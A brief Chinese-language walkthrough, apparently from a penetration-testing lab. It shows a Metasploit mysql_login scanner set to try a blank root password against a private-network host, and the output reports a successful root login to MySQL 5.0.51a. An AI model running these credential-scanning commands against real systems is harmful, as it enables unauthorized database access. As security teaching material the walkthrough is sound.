 开启为所有用户尝试空密码
msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
设置目标主机
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) >  set BLANK_PASSWORD true
BLANK_PASSWORD => true
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
RHOSTS => 192.168.1.180
配置完成以后我们执行 run 或者 exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Success: 'root:'
[*] 192.168.1.180:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
执行成功